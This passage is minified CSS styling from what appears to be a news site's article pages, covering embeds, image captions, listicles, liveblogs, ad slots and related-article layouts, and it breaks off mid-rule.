img{display:block;height:auto;max-width:100%}.cli-embed{margin-bottom:30px;margin-top:30px}.cli-embed--full-width{max-width:none!important}.cli-embed__embed-wrapper{position:relative}.cli-embed__embed-wrapper>*{max-width:100%}.cli-embed--audio audio{display:block;margin:30px auto;max-width:100%;outline:0 none;width:450px}.cli-embed--looper{height:0;padding-bottom:56.25%;padding-left:0!important;position:relative;width:100%}.cli-embed--looper .cli-embed__embed-wrapper{bottom:0;left:0;position:absolute;right:0;top:0}.cli-embed--looper video{-o-object-fit:cover;object-fit:cover}.cli-embed--looper video.in-page-anchor:target{padding-top:80px}@media (min-width:768px){.cli-embed--looper video.in-page-anchor:target{padding-top:90px}}.cli-embed--looper{height:auto;padding-bottom:0}.cli-embed--looper .cli-embed__embed-wrapper{position:relative}.cli-embed--looper video{display:block;max-width:100%}.disabled-twitter-tweet,.twitter-tweet{min-height:200px}.bluesky-embed{margin:0 auto}.cli-embed--header-media .cli-embed__embed-wrapper{background-color:#d4d4d4}@media (min-width:1024px){.life .cli-embed--header-media{min-height:90px}}.cli-pullquote{font-family:Georgia,serif;margin-bottom:25px;margin-top:5px;padding-left:30px}.cli-pullquote__content{display:flex;flex-direction:column}.cli-pullquote__quote{color:#000;font-size:1.875rem;font-weight:700;line-height:2.5rem;text-indent:-.5em}.cli-pullquote__attribution{align-self:flex-end;font-family:ProximaNova;font-size:.875rem;font-weight:300;line-height:1.375rem;margin-top:16px}@media (min-width:414px){.cli-pullquote__attribution{font-size:.75rem}}.cli-image__caption,.cli-image__credit{margin-bottom:10px;margin-top:7px;padding:0 30px}@media (min-width:768px){.cli-image__caption,.cli-image__credit{padding:0}}.cli-image__caption,.cli-image__credit{margin-left:auto;margin-right:auto;max-width:736px;text-align:center}.cli-image--header-media .cli-image__caption,.cli-image--header-media .cli-image__credit{text-align:right}.cli-image{font-family:ProximaNova;font-weight:300;margin-bottom:30px;margin-top:30px}.cli-image--header-media{align-items:center;display:flex;flex-direction:column}.cli-image--header-media .img-sized{max-width:100%}.standard .cli-image:not(.cli-image--header-media){max-width:none!important}.cli-image__source-wrapper{border-bottom:1px dashed #979797;border:none;display:flex;flex-flow:column nowrap;padding-bottom:16px;text-align:center}.cli-image__source-wrapper:before{background-color:#000;content:"";display:block;height:3px;margin:15px auto 5px;width:160px}.entry__top-media .cli-image__source-wrapper{display:inherit;margin:0 auto;max-width:736px}.entry__top-media .cli-image__source-wrapper:before{content:none}.entry__top-media .cli-image__source-wrapper .cli-image__caption{color:#000;font-size:.8125rem;line-height:1.1875rem;text-align:center}@media (max-width:767px){.cli-image__source-wrapper{padding:0 16px 16px}}.cli-image img{background-color:#d4d4d4}.cli-image__credit{color:#767676;display:inline;font-size:.625rem;letter-spacing:.45px;line-height:1.4;margin:auto;text-transform:uppercase}.cli-image__credit a{color:inherit;text-decoration:inherit}.cli-image__credit .credit-container{display:inline}.cli-image__caption{color:#444;display:inline;font-family:Georgia,serif;font-size:.75rem;font-size:.8125rem;font-size:.875rem;letter-spacing:.45px;line-height:1.1875rem;line-height:1.125rem;padding:0}.cli-image__caption p{margin:5px 0}.cli-image .cli-image__spacer{height:16px}.cli-image__credit{padding:0 5px}.cli-image__spacer+.cli-image__caption:before,.cli-image__spacer+.cli-image__credit:before{background-color:#000;content:"";display:block;height:3px;margin:16px auto 10px;width:160px}.cli-image--header-media .cli-image__caption:before,.cli-image--header-media .cli-image__credit:before{display:none}@media (min-width:768px){.cli-image__spacer{height:7px;height:11px;height:0}.cli-image__source-wrapper{padding:0 16px 20px}.cli-image--header-media{padding-left:0;padding-right:0}}@media (min-width:1024px){.cli-image--header-media{display:block;padding-left:0}.cli-image--header-media .cli-image__spacer{height:7px}.cli-image--header-media .cli-image__source-wrapper{padding:0 0 16px}}@media (min-width:971px) and (max-width:1023px){.cli-image--header-media .img-sized__img,.cli-image--header-media .img-sized__placeholder{margin:0 auto}}.cli-listicle{display:flex;flex-flow:column nowrap}.cli-listicle.listicleCountDown .listicle-header,.cli-listicle.listicleCountUp .listicle-header{border:solid #0d0eca;border-width:0 0 2px;margin-bottom:16px;margin-left:auto;margin-right:auto}.cli-listicle.listicleCountDown .listicle-header .count,.cli-listicle.listicleCountUp .listicle-header .count{color:#0d0eca;display:inline-block;font-family:Montserrat,serif;font-size:1.25rem;font-weight:700;padding:6px 0}.cli-listicle .listicle-item--subhead{margin-bottom:2.125rem}.cli-listicle .listicle-item--subhead .subhead-item{font-family:ProximaNova;font-size:32px;font-weight:700}.cli-listicle .listicle-item{font-family:ProximaNova}.cli-listicle .listicle-item-container{margin-bottom:40px}.cli-listicle .listicle-item-container.shadow{padding-bottom:40px;position:relative}.cli-listicle .listicle-item-container.shadow:after{background:#e0e0e0;bottom:0;content:"";height:1px;left:0;position:absolute;transform:translateX(20%);width:70%}.cli-listicle .listicle-item .title-container{color:#444;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.375rem;font-weight:900;letter-spacing:-.001em;line-height:24px;margin-bottom:30px;margin-left:auto;margin-right:auto}.cli-listicle .listicle-item .credit-container{color:#999;font-size:.6875rem;font-weight:400;letter-spacing:.03em;line-height:14px;margin:5px auto}.cli-listicle .listicle-item .caption-container{color:#444;font-size:1.0625rem;letter-spacing:-.001em;line-height:1.6875rem;margin-left:auto;margin-right:auto;margin-top:30px}.cli-listicle .listicle-item .caption-container p:not(:last-child){margin-bottom:25px}.cli-listicle .listicle-item .caption-container a{color:#0d0eca;text-decoration:none}.cli-listicle .listicle-item .caption-container a:hover{text-decoration:underline}.cli-listicle .listicle-item .collection-item.image .full{display:block;margin:0 auto;max-width:100%}.cli-listicle .listicle-item .collection-item.tweet twitterwidget{margin-left:auto;margin-right:auto}.cli-listicle .listicle-item .collection-item.tweet .twitter-tweet{margin-left:0!important;margin-right:0!important}.cli-listicle .listicle-item .collection-item.tweet .disabled-twitter-tweet,.cli-listicle .listicle-item .collection-item.tweet .twitter-tweet{min-height:200px}.cli-listicle .listicle-item .collection-item-image-group__images-horizontal{display:flex;justify-content:space-between}.cli-listicle .listicle-item .collection-item-image-group__images-horizontal .collection-item{flex:1 0;margin-right:4px}.cli-listicle .listicle-item .collection-item-image-group__images-horizontal:last-child{margin-right:0}.cli-listicle .listicle-item .collection-item-image-group__images-vertical{display:flex;flex-direction:column}.cli-listicle .listicle-item .collection-item-image-group__images-vertical .collection-item{margin-bottom:4px}.cli-listicle .listicle-item .collection-item-image-group__images-vertical:last-child{margin-bottom:0}.cli-listicle .listicle-item .collection-item-image-group__credit{display:flex}.cli-listicle .listicle-item .collection-item-image-group__credit .credit-separator{color:#999;font-size:.6875rem;margin-right:4px;-ms-grid-row-align:center;align-self:center}.cli-listicle .listicle-item .collection-item-image-group__credit .credit-container{margin:5px 0}@media (max-width:413px){.cli-listicle{max-width:none;padding:0 10px}.cli-listicle .listicle-header-container{margin-left:auto;margin-right:auto;max-width:500px}.cli-listicle .listicle-item-container{padding:0 30px 40px}.cli-listicle .listicle-item-container.wrapped .collection-item.image .img{height:auto}.cli-listicle .listicle-item-container.wrapped .title-container{margin-top:30px}.cli-listicle .listicle-item-container.wrapped .credit-container{padding:0}.cli-listicle .listicle-item .caption-container,.cli-listicle .listicle-item .credit-container,.cli-listicle .listicle-item .title-container{margin-left:auto;margin-right:auto;max-width:500px}}@media (min-width:414px) and (max-width:768px){.cli-listicle{margin:0 auto;max-width:500px;padding:0 30px}}@media (min-width:768px){.cli-listicle{margin:0 auto;max-width:630px}.cli-listicle .listicle-header-container,.cli-listicle .listicle-item .caption-container,.cli-listicle .listicle-item .credit-container,.cli-listicle .listicle-item .title-container{max-width:none;padding-left:0;padding-right:0}}@media (min-width:1024px){.cli-listicle{margin:0 auto;width:100%}.cli-listicle.listicleCountDown .listicle-header,.cli-listicle.listicleCountUp .listicle-header{margin-left:0;margin-right:0;padding:0}.cli-listicle .listicle-item-container.wrapped .image-container{float:left;margin-right:32px}.cli-listicle .listicle-item-container.wrapped .collection-item.image{height:auto;max-width:352px}.cli-listicle .listicle-item-container.wrapped .collection-item-image-group{max-width:352px}.cli-listicle .listicle-item .caption-container,.cli-listicle .listicle-item .credit-container,.cli-listicle .listicle-item .title-container{margin-left:0;margin-right:0;padding:0}.cli-listicle .listicle-item .collection-item.image .full{margin:0}}.cli-anthology{margin-bottom:40px;margin-left:auto;margin-right:auto;padding-left:30px;padding-right:30px}.cli-anthology .anthology-item{clear:both;margin-bottom:30px}.cli-anthology .anthology-item:after{clear:both;content:"";display:block}.cli-anthology .anthology-item .badge{align-items:center;color:#000;display:flex;font-family:ProximaNova;font-size:1.25rem;font-weight:600;letter-spacing:.02rem;line-height:1.6875rem;margin-bottom:30px}.cli-anthology .anthology-item .badge:after,.cli-anthology .anthology-item .badge:before{background-color:#000;content:"";flex:1 1 auto;height:2px}.cli-anthology .anthology-item .badge-text{padding:0 15px}.cli-anthology .anthology-item .item-content-container .item-media{float:left;margin-bottom:30px;margin-right:30px;width:360px}.cli-anthology .anthology-item .item-content-container .item-content{color:#000}.cli-anthology .anthology-item .item-content-container .item-content .title{font-family:Montserrat,sans-serif;font-size:1.25rem;font-weight:700;margin-bottom:10px}.cli-anthology .anthology-item .item-content-container .item-content a.title-link{color:#000;text-decoration:none}.cli-anthology .anthology-item .item-content-container .item-content a.title-link:hover{text-decoration:underline}.cli-anthology .anthology-item .item-content-container .item-content .summary{font-family:Georgia,serif;font-size:1.125rem;font-weight:400;line-height:1.56;margin-bottom:10px}.cli-anthology .anthology-item .item-content-container .item-content .author-list .card__byline__author{display:flex}.cli-anthology .anthology-item .item-content-container .item-content .author-list .card__byline__author a{color:#1213ea;padding-left:5px;text-decoration:none}.cli-anthology .anthology-item .item-content-container .item-content .author-list .card__byline__author a:hover{text-decoration:underline}@media (max-width:767px){.cli-anthology .anthology-item .badge{font-size:1.375rem}.cli-anthology .anthology-item .item-content-container{display:flex;flex-direction:column}.cli-anthology .anthology-item .item-content-container .item-media{display:block;margin-right:0;width:auto}}@media (min-width:1024px){.cli-anthology{margin-left:0;margin-right:0;padding-right:0}}.cli-related-articles{margin:40px 30px auto}.cli-related-articles--no-images .cli-related-articles_container{display:inline}.cli-related-articles--no-images .cli-related-articles__link{align-items:start}.cli-related-articles--no-images .cli-related-articles__link:not(:first-of-type){margin:0}.cli-related-articles--no-images .cli-related-articles__headline{text-decoration:underline}.cli-related-articles--single-article .cli-related-articles__link{flex-direction:row}.cli-related-articles--single-article .cli-related-articles__headline{padding:0 16px}.cli-related-articles--single-article .cli-related-articles__image{width:30%}@media (max-width:767px){.cli-related-articles__title{line-height:18px;margin-bottom:12px;margin-top:24px}}.cli-related-articles__link{align-items:flex-start;border-bottom:1px solid #dbdbdb;color:#000;display:flex;flex:1 1 15%;flex-direction:column;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.125rem;font-weight:800;line-height:1.25;padding:15px 0;text-decoration:none}.cli-related-articles_container{position:relative}.cli-related-articles__headline{flex:1 1;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.125rem;font-weight:700;line-height:1.25rem;order:1}.cli-related-articles__image{display:none;margin:0;order:0;width:100%}@media (min-width:550px){.cli-related-articles_container{align-items:stretch;display:flex;flex-flow:row nowrap}.cli-related-articles__link{border-bottom:none}.cli-related-articles__link:not(:first-of-type){margin:0 0 0 10px}}@media (max-width:1023px){.cli-related-articles{margin:0 auto;max-width:500px;padding:0 30px}}@media (min-width:500px){.cli-related-articles__link{align-items:center;font-size:1.0625rem}.cli-related-articles__image{display:block;height:auto;margin-left:34px;margin:0 0 10px;width:113px;width:100%}}body.news .pagination{color:#000;cursor:pointer;font-family:ProximaNova;font-size:.875rem;list-style:none;margin:60px 0;text-align:center}body.news .pagination a:not(.pagination__next-link),body.news .pagination a:not(.pagination__previous-link){padding:0 10px}body.news .pagination a{color:#000;text-decoration:none}body.news .pagination__item{display:inline-block}body.news .pagination__page-num:hover a{background:#e3edef;padding:10px}body.news .pagination__page-num.current{background:#e3edef;font-weight:700;margin-top:-10px;padding:10px}body.news .pagination__page-num.current a{padding:0}body.news .pagination__previous{padding-right:10px}body.news .pagination__previous:before{content:"<";padding-right:5px}body.news .pagination__next{padding-left:10px}body.news .pagination__next:after{content:">";padding-left:5px}body.news .pagination__next:hover a,body.news .pagination__previous:hover a{text-decoration:underline}body.news .pagination__next.disabled,body.news .pagination__previous.disabled{display:none}.cli-liveblog{display:flex;flex-flow:column nowrap;margin-bottom:24px;scroll-margin-top:121px}@media (min-width:550px){.cli-liveblog{scroll-margin-top:40px}}.liveblog{margin-left:auto;margin-right:auto;max-width:544px;padding:0 30px}.liveblog-item{border:1px solid #9f9f9f;margin-bottom:24px;padding:16px;position:relative}.liveblog-item-container{flex:1 1}.collection-item--pinned .liveblog-item{background-color:#f5f5f5}.liveblog-item__key-moment,.liveblog-item__pinned{align-items:center;color:#222;display:flex;flex-direction:row;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.125rem;font-weight:800;gap:5px;margin-bottom:20px;text-transform:uppercase}.liveblog-item__key-moment-icon,.liveblog-item__pinned-icon{height:20px;width:20px}.liveblog-item__header{display:flex;flex-direction:row;margin-bottom:16px;opacity:1;position:relative;transition:opacity .2s ease-in-out}.liveblog-item__header-hide-author{justify-content:flex-end}.liveblog-item__header--copied{opacity:.5}.liveblog-item__byline{color:#626262;flex:1 1;font-family:ProximaNova;font-size:.875rem;font-weight:600}.liveblog-item__byline .entry__byline__author a{color:#333;font-weight:800;text-decoration:none}.liveblog-item__byline .author-list{align-items:center;flex-wrap:unset;justify-content:left}.liveblog-item__byline .author-bylines,.liveblog-item__byline .author-headshots{display:flex}.liveblog-item__byline .author-headshots .headshot__link:first-child{opacity:1}.liveblog-item__byline .author-bylines{flex-wrap:wrap}.liveblog-item__byline .author-bylines span{color:#333;font-weight:800}.liveblog-item__byline .headshot__link{display:block;margin-right:-12px}.liveblog-item__byline .headshot__link:last-of-type{margin-right:8px}.liveblog-item__byline .headshot__link:first-of-type{z-index:3}.liveblog-item__byline .headshot__link:nth-of-type(2){z-index:2}.liveblog-item__byline .headshot__link:nth-of-type(3){z-index:1}.liveblog-item__byline .headshot__link .headshot__img{background-color:transparent;width:40px}.liveblog-item__byline .headshot__link .headshot__img .img-sized__img,.liveblog-item__byline .headshot__link .headshot__img .img-sized__placeholder,.liveblog-item__byline .headshot__link .headshot__img img{border-radius:50%}.liveblog-item__byline .author-by{display:none}.liveblog-item__byline .time-ago{color:#626262;font-family:ProximaNova;font-style:normal;font-weight:600;line-height:1.0625rem}.collection-item--recent .liveblog-item__byline .time-ago{color:#fe3d2e}.liveblog-item__byline .author-timestamp-container .time-ago--not-recent{color:#626262}.liveblog-item__byline .author-timestamp-container .time-ago--recent{color:#fe3d2e}.liveblog-item__byline--noauthors,.liveblog-item__permalink{align-items:center;display:flex}.liveblog-item__permalink{background-color:#fafafa;border:1px solid #bebebe;height:40px;justify-content:center;position:relative;text-decoration:none;width:40px}.liveblog-item__content-container,.liveblog-item__image-container{margin-bottom:20px;position:relative}.liveblog-item__content-container--multiple,.liveblog-item__image-container--multiple{margin-bottom:0;margin-top:20px}.liveblog-item__embed-container{margin:20px auto 0;position:relative;z-index:28}#liveblog-wrapper .liveblog-item__embed-container span[data-pin-id]{display:block;margin:0 auto}@media (max-width:1023px){#liveblog-wrapper .liveblog-item__embed-container span[data-pin-id]{max-width:100%;min-width:auto}}.liveblog-item__embed-container .bluesky-embed,.liveblog-item__embed-container .twitter-tweet{margin-left:auto;margin-right:auto}.liveblog-item__embed-container .disabled-twitter-tweet,.liveblog-item__embed-container .twitter-tweet{min-height:200px}.liveblog-item .collection-item{margin-bottom:5px;width:100%}.liveblog-item .credit-container{color:#767676;font-family:ProximaNova;font-size:.8125rem;font-style:normal;font-weight:500}.liveblog-item__headline{color:#000;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.5rem;font-weight:800;margin-bottom:16px}.liveblog-item__body{color:#333;font-family:ProximaNova;font-size:1rem;font-weight:500;line-height:1.375rem}.liveblog-item__body div:not(:last-child),.liveblog-item__body p:not(:last-child){margin-bottom:25px}.liveblog-item__body a{color:#2e7061}.liveblog-item__body ol,.liveblog-item__body ul{font-size:1rem;line-height:1.375rem;margin:10px 10px 10px 21px}@media (min-width:768px){.liveblog{max-width:588px;padding:0 90px}}@media (min-width:1024px){.liveblog{max-width:none;padding:0}}.liveblog-wrapper{opacity:1;position:relative;transition:opacity .3s ease;z-index:29}.liveblog-wrapper--loading{filter:blur(4px);opacity:.3}.liveblog-active-wrapper{flex:1 1;width:100%}.liveblog-badge{color:#fe3d2e;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:.875rem;font-weight:700;margin-bottom:20px;padding-top:24px;text-align:center;text-transform:uppercase}@media (min-width:550px){.liveblog-badge{padding-top:48px}}.liveblog-badge__dot{display:inline-block;margin-right:5px}.liveblog-badge__dot,.liveblog-badge__dot:after{background-color:#fe3d2e;border-radius:50%;height:10px;width:10px}.liveblog-badge__dot:after{animation:grow-fade 1s infinite;content:"";display:block}.liveblog-badge--time-ago{color:#767676;display:inline-flex;padding-left:8px}.liveblog-badge--time-ago .time-ago{margin-left:5px}.liveblog-load-more{background:#333;border:1px solid #767676;border-radius:0;box-sizing:inherit;color:#fafafa;cursor:pointer;display:flex;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:.875rem;font-style:normal;font-weight:700;height:40px;justify-content:center;line-height:normal;margin:auto auto 60px;max-width:150px;min-width:129px;padding:14px 16px;text-decoration:none;text-transform:uppercase}.liveblog-load-more:hover{background:#767676}.liveblog-updates{align-items:center;background:#2e7061;bottom:24px;box-shadow:0 6px 12px rgba(0,0,0,.25);color:#fff;cursor:pointer;display:inline-flex;flex-direction:row;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:.875rem;font-weight:700;gap:10px;justify-content:center;margin-left:calc(50% - 75px);padding:12px;position:sticky;text-transform:uppercase;width:150px;z-index:29}@media (min-width:550px){.liveblog-updates{bottom:32px;text-align:left}}.liveblog-updates__icon{display:inline-block;height:20px;width:20px}.liveblog-updates:hover{background:#2e7061}.liveblog-updates__livebadge--hidden{display:none}@keyframes fade-in{0%{opacity:0}50%{opacity:1}to{opacity:1}}@keyframes fade-out{0%{opacity:1}50%{opacity:0}to{opacity:0}}@keyframes grow-fade{0%{opacity:1;transform:scale(1)}to{opacity:0;transform:scale(2)}}.liveblog .copy-before{position:absolute}.liveblog .copy-after{display:none;opacity:0;position:absolute}.liveblog .copy-clicked .copy-before{animation:fade-out 3s}.liveblog .copy-clicked .copy-after{animation:fade-in 3s;display:initial}.liveblog .copy-clicked .copy-after path{fill:#222}.webview .liveblog .liveblog-updates{bottom:60px}.js-react-hydrator .time-ago time,.js-react-hydrator[data-component-name=TimeAgo]{opacity:0}.cli-advertisement .advertisement{margin:0 auto;max-width:736px;text-align:center}body.entry.highline.webview .entry__content-list .cli-advertisement.advertisement-holder{margin:40px 0}@media (min-width:1280px){.entry__content:not(.highline){display:flex}}.entry__content-and-right-rail-container{font-family:ProximaNova}@media (min-width:1024px){.entry__content-and-right-rail-container{max-width:969px}}@media (min-width:1280px){.entry__content-and-right-rail-container{max-width:1120px}}.entry__content-and-right-rail-container{display:flex;margin-left:auto;margin-right:auto}@media (min-width:1280px){.highline .entry__content-and-right-rail-container,.wide .entry__content-and-right-rail-container{max-width:969px}.entry__content-and-right-rail-container{max-width:1280px;width:100%}}@media (min-width:768px){.entry__content-and-right-rail-container{margin-bottom:30px}}@media (min-width:1280px){.entry__content-and-right-rail-container{padding-right:40px}}.entry__content-list-container{box-sizing:border-box;font-family:ProximaNova;height:-moz-min-content;height:min-content;width:100%}@media (min-width:1024px){.entry__content-list-container{margin-right:40px;max-width:calc(100% - 340px)}.entry__content-list-container,.highline .entry__content-list-container,.wide .entry__content-list-container{margin-right:0;max-width:100%}}@media (min-width:1280px){.entry__content-list-container{margin-right:90px;min-width:720px;min-width:auto}.archive .entry__content-list-container{padding-left:0}.highline .entry__content-list-container,.wide .entry__content-list-container{margin-right:0}}.archive .entry__content-list-container{margin:0 auto;max-width:705px}.entry__content-list{box-sizing:border-box;position:relative;width:100%}.entry__content-list #percent-trigger{height:1px;pointer-events:none;position:absolute;top:60%;width:1px}.entry .entry__content-list .outbrain-module{min-height:453px}.entry .share-bar--side{bottom:30px;left:2%;opacity:1;position:fixed;transition:opacity .4s linear;visibility:visible}.entry .share-bar--side.hidden{opacity:0;transition:visibility 0s .1s,opacity .1s linear;visibility:hidden}.entry .share-bar--side{left:1%}.entry__left-rail{display:none}@media (min-width:1280px){.entry__left-rail{display:block}}.entry__right-rail{display:none;flex:0 1 300px;width:300px}@media (min-width:1024px){.entry__right-rail{display:block;flex:none;position:relative}}.entry__right-rail-width-placeholder{width:300px}.entry__right-rail .right-rail-sticky>*{margin-bottom:40px;margin-bottom:54px}.life.no-ads .entry__right-rail{margin-top:100px}.entry__extra{content-visibility:auto;max-width:736px}.entry .cli{box-sizing:content-box}.entry .cli.cli-support-huffpost{box-sizing:border-box}.entry .cli:first-child,.entry .cli:first-child h2,.entry .cli:first-child h3{margin-top:0}.entry .cli:last-child{margin-bottom:0}.entry .openweb-pitc-title,.entry .taboola-title{margin-bottom:15px;margin-top:35px}.entry.amp .taboola-title{padding-left:5px;text-align:left}.entry-footer{margin:24px 0}.entry-footer__links{align-items:baseline;display:flex;justify-content:center}.entry-footer__links span{color:#bebebe;padding:0 12px}.entry-footer .ad-below-entry-tags{background-color:#ebebe3;margin-bottom:30px;padding:30px 0}.entry-footer p#info-share{text-align:center}.entry-footer{margin-left:auto;margin-right:auto;max-width:736px}.entry__corrections{color:#222;font-family:ProximaNova;font-size:.875rem;font-weight:500}.entry__corrections a,.entry__corrections button{color:#222;text-decoration:underline;-webkit-text-decoration-color:#222;text-decoration-color:#222}.entry__content-list-container>.entry__tags,.entry__content-list>.entry__tags{margin-bottom:24px}.entry__tags-title{max-width:calc(100% - 60px)}@media (min-width:768px){.entry__tags-title{max-width:710px}}@media (min-width:1024px){.entry__tags-title{max-width:969px}}@media (min-width:1280px){.entry__tags-title{max-width:1120px}}.entry__tags-title{margin:24px auto 12px}.entry__tags{-moz-column-gap:6px;column-gap:6px;row-gap:5px}.entry__tags.top-tags{-moz-column-gap:8px;column-gap:8px;display:flex;margin-top:0;padding:0;row-gap:6px}@media (max-width:1023px){.entry__tags.top-tags{justify-content:center}}.entry__tags.top-tags .entry__tag{border:none;color:#3369f8;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:.8125rem;font-weight:700;line-height:normal;margin:0;padding:0;text-decoration:underline}.entry__tags:not(.top-tags) .entry__tag:hover{background:#2e7061;color:#fff}.entry__tags.recirc-tags{-moz-column-gap:6px;column-gap:6px;display:flex;justify-content:flex-start;margin:8px 0 1px;padding:0;row-gap:5px}.entry__tags{display:flex;flex-direction:row;flex-wrap:wrap;margin-top:8px}.entry__tags__more{display:none}.entry__tag{border:1px solid #2e7061;color:#2e7061;display:block;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:.875rem;font-weight:700;padding:4px 10px;text-decoration:none;text-transform:uppercase}.author-list{display:flex;flex-wrap:wrap;justify-content:center;margin-bottom:10px;white-space:pre}@media (min-width:1024px){.author-list{align-items:center;justify-content:left}}.author-list--no-wrap{flex-wrap:nowrap}.author-list--no-wrap .entry__byline__author{display:initial;white-space:normal}@media (min-width:768px){.author-list.grid{display:-ms-grid;display:grid;-ms-grid-columns:45% 45%;align-items:flex-start;grid-template-columns:45% 45%;row-gap:25px}}.author-list.grid{flex-flow:column;justify-content:center}.author-list.grid .author-by{display:none}.author-list.grid .author{display:flex;flex:1 0 50%;justify-content:center}@media (max-width:767px){.author-list.grid .author{margin-bottom:16px}}@media (min-width:1024px){.author-list{align-items:center;justify-content:center}.entry__author-list{max-width:969px}}@media (min-width:1280px){.entry__author-list{max-width:1120px}}.entry__author-list{margin:30px auto 32px}.entry__author-list-content-wrapper{color:#c0c;font-family:Montserrat,sans-serif;font-size:.875rem;font-weight:700;line-height:1.57}.entry__author-list-content-wrapper a{color:inherit;text-decoration:inherit}.entry__author-list-content-wrapper .author{color:#424242;font-family:ProximaNova;font-size:.875rem;line-height:1.125rem}.entry__author-list-content-wrapper .social-buttons{margin-left:5px}.entry__author-list-content-wrapper .social-buttons__icons__item--x svg{height:12px;width:14px}.entry__author-list-content-wrapper .social-buttons__icons__item--x svg g{fill:#000}.entry__author-list-content-wrapper .social-buttons__icons__item__svg-wrapper{display:inline}.entry__author-list-content-wrapper .entry__byline__mini-bio{color:#000;font-family:ProximaNova;font-size:.875rem;font-weight:400;max-width:155px}.cta-item{background-color:#e8084e;color:#fff;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:16px;font-style:normal;font-weight:700;left:30px;line-height:20px;margin-bottom:12px;padding:12px 29px;text-align:center;text-decoration:none;text-transform:uppercase;top:4320px;width:90%}.cta-item:hover{background-color:#cf0746}@media (min-width:768px){.cta-item{max-width:350px;width:84%}}.cta-item__container{align-items:center;display:flex;flex-direction:column;margin-top:30px}.cta-item__container--link{align-items:flex-start}.cta-item__container--button{align-items:center}.preview-placeholder-ad{border:1px solid #000;height:250px;line-height:250px;margin:auto;text-align:center;width:250px}.advertisement.hidden{display:none}.advertisement #ad_leaderboard_flex{width:auto!important}.advertisement .ad-leaderboard_flex[data-google-query-id]{text-align:center;width:100vw}.advertisement.ad-below-entry,.advertisement.ad-entry-body-bottom{box-sizing:content-box;margin-top:30px}.advertisement.ad-below-entry-tags{text-align:center}.advertisement.ad-entry-below-author{box-sizing:content-box;margin-bottom:30px}.advertisement.ad-entry-body-bottom{text-align:center}.taboola-container{margin-left:auto;margin-right:auto}.us .taboola-container{min-height:2200px}.right-rail-partner{min-height:900px}.advertisement.ad-below-entry-recirc{margin-bottom:40px;max-width:calc(100% - 60px)}@media (min-width:768px){.advertisement.ad-below-entry-recirc{max-width:710px}}@media (min-width:1024px){.advertisement.ad-below-entry-recirc{max-width:969px}}@media (min-width:1280px){.advertisement.ad-below-entry-recirc{max-width:1120px}}.advertisement.ad-below-entry-recirc{margin-left:auto;margin-right:auto}@media (min-width:1024px){.advertisement.ad-below-entry-recirc{margin-left:0;max-width:750px}.advertisement.ad-below-entry-recirc .ad-native_promo_desk_mw_unit{display:none}}#spot_spotlight{min-height:420px}@media (max-width:1023px){#spotim-specific div[data-spot-im-direction] div[data-reactroot]{text-align:center!important}}.entry.webview .taboola-container{padding-bottom:30px;padding-top:30px}.entry.video #spotim-specific{margin-bottom:40px}@media (min-width:1024px){.entry.video .advertisement.ad-below-entry-recirc{margin-left:auto}}.entry.video .pitc{margin-bottom:40px;margin-top:30px}@media (min-width:1024px){.entry.video .pitc{border-bottom:1px solid #dbdbdb;max-width:750px}}.cli-advertisement.advertisement-holder{min-height:270px}@media (min-width:768px){.cli-advertisement.advertisement-holder{min-height:110px}}@media (min-width:1024px){.cli-advertisement.advertisement-holder{min-height:270px}}.cli-advertisement.advertisement-holder .advertisement-sticky-wrapper{position:sticky;top:50px}.openweb-container{margin-bottom:40px;margin-top:40px;max-width:calc(100% - 60px);min-height:320px}@media (min-width:768px){.openweb-container{max-width:710px}}@media (min-width:1024px){.openweb-container{max-width:969px}}@media (min-width:1280px){.openweb-container{max-width:1120px}}.openweb-container{margin-left:auto;margin-right:auto}.entry__right-rail .right-rail-sticky{height:100%}.entry__right-rail .ad-right-rail-lower.sticky{position:sticky;top:80px}.zone--bottomRecirc{margin:24px 30px 32px}@media (max-width:767px){.zone--bottomRecirc .zone__content{display:flex;flex-direction:column}}.zone--bottomRecirc .card{border-bottom:1px solid #d8d8d8;display:flex;flex-direction:row;justify-content:space-between;margin-top:24px;max-width:100%;order:1;padding-bottom:24px;width:100%}.zone--bottomRecirc .card__headline{text-decoration:none}.zone--bottomRecirc .card__headline__text{color:#000;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.25rem;font-weight:700;line-height:1.5rem;line-height:1.1}.zone--bottomRecirc .card__label--bottom{font-size:12px;margin-top:4px;text-align:left}.zone--bottomRecirc .card__text{display:flex;flex:1 1 auto;flex:0 1 auto;flex-direction:column;justify-content:center;width:calc(50% - 8px)}@media (max-width:767px){.zone--bottomRecirc .card__text{min-width:220px}}.zone--bottomRecirc .card__image__src{display:none}.zone--bottomRecirc .card__image__src--secondary{display:inherit}.zone--bottomRecirc .card__image__link{order:2;width:96px}@media (min-width:414px){.zone--bottomRecirc .card__image__link{width:120px}}@media (min-width:768px){.zone--bottomRecirc{border-bottom:1px solid #d8d8d8;margin:0 32px 40px;max-width:1170px;padding-bottom:40px}.zone--bottomRecirc .zone__content{display:flex;flex-direction:row;flex-wrap:wrap}.zone--bottomRecirc .card{border-bottom:none;flex-direction:column;justify-content:start;margin-bottom:0;padding-bottom:0;width:calc(25% - 12px)}.zone--bottomRecirc .card:not(:nth-child(4n+4)){margin-right:16px}.zone--bottomRecirc .card__text{order:2;width:100%}.zone--bottomRecirc .card__headline{text-decoration:none}.zone--bottomRecirc .card__headline__text{color:#000;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.125rem;font-weight:700;line-height:1.25rem;text-align:left}.zone--bottomRecirc .card__image__link{margin-bottom:10px;order:1;width:100%}.zone--bottomRecirc .card__image__src{display:inherit}.zone--bottomRecirc .card__image__src--secondary{display:none}.zone--bottomRecirc .card__label--bottom{margin-top:10px;text-align:left}}@media (min-width:calc(2 * 32px + 1170px)){.zone--bottomRecirc{margin:0 auto 40px}}@media 